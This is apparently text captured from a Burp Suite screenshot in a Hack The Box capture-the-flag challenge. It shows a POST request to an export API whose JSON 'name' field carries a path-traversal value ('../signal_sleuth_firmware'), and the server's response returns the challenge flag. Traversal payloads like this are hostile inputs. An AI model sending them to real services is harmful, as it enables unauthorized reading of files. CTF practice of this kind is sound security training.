 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 139.59.176.230:31991
3 Content-Type: application/json;charset=UTF-8
4 Cookie: session=
5 Connection: close
6 Content-Length: 36
7
8 {
"name":"../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 11:28:02 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}